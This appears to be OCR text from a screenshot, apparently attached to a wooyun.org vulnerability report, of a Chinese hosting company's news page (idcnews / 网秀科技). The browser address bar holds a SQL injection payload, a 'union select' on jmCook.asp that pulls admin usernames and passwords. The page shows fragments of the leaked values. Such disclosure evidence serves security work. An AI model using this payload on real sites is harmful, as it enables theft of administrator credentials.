 idcnews - 网秀科技 × 网秀科技-国内免备案空间|美国空间|... × +
127.0.0.1:81/jmCook.asp?jmdcw=72 union select 1,admin,password,4,5,6,7,8,9,10,11 from admin 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 T 天猫商城
网秀科技 | 注册会员 | 取回密码 | 新闻中心 | 独立面版 | 付款方法 | 用
户管理 | 代理管理 | 简体
首 页 域名注册 美国空间 香港空间 国内空间 智翔主机 防御空间 特价空间 NET空间 数据库 服务器 企业邮局 代理中心
新闻首页 官网公告 帮助信息 网络知识 所有新闻
idcnews
发布者：8 发布时间：9
xuks|7=@
打印本页 | 关闭窗口
www.wooyun.org